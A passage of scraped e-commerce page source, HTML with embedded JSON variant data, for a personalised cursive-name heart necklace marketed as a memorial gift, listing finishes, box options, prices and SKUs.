--tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e \u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heart-nn-lifestyle2.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522747485,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9931905","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615821405,"product_id":7089314332765,"position":18,"created_at":"2023-04-11T22:42:02-04:00","updated_at":"2024-02-06T05:13:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384","variant_ids":[41005522747485]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214744157,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_96826ecb-f10b-411c-8f86-1fc83c9ceab3.jpg?v=1707214384"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522780253,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9931907","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615657565,"product_id":7089314332765,"position":13,"created_at":"2023-04-11T22:41:52-04:00","updated_at":"2024-02-06T04:34:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083","variant_ids":[41005522780253]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214580317,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_a00c905e-8f79-4ccb-9272-b98e5bdce15e.jpg?v=1707212083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005522813021,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9931908","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615690333,"product_id":7089314332765,"position":14,"created_at":"2023-04-11T22:41:53-04:00","updated_at":"2024-02-06T05:20:49-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849","variant_ids":[41005522813021]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214613085,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ceb6f1dc-3fdb-4720-b09f-4f13a3972d1a.jpg?v=1707214849"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
